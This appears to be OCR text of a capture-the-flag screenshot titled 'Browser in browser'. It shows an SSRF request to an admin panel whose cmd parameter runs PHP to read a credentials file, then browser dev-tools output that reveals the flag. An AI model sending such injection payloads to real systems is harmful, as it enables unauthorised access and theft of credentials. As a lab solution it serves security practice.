 Browser in browser Home Login Search
Search on the internet!
http://localtest.me/admin_panel.php?action=s3cr3t4ct10n&cmd=var_dump(file_get_contents("./v3ry1mp0rt4ntf1l3s/credentials.php"));
Submit
string(43) " " NULL
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html> event
<head> ··· </head>
<body>
<nav class="navbar navbar-expand-lg navbar-dark bg-dark"> ··· </nav> flex
<div class="container">
<div class="row"> flex
<div class="col-12 text-center">
<h1>Search on the internet!</h1>
<p class="lead" style="color: red;"></p>
<form method="POST" action="./search.php"> ··· </form>
string(43) "
<!--?php //MCTF{ssrf_t0_4cc3ss_4dm1n_p4rt} ?-->
" NULL
Filter Styles :hov .cls
element { inline
}
.text-center { _text.scss:24
text-align: center !important;
}
.col-12 { _grid-framework.scss:43
-ms-flex: 0 0 100%;
flex: 0 0 100%;
max-width: 100%;
}
.col, .col-1, .col-10, _grid-framework.scss:8
.col-11, .col-12, .col-2,
.col-3, .col-4, .col-5, .col-6, .col-7, .col-8,
.col-9, .col-auto, .col-lg, .col-lg-1, .col-
Layout Computed Changes Fonts Anim
Flex Item of div.row
div.col-12.text-center
basis/final
Base Size (width: 100%) 1110px
Final Size 1110px
Grid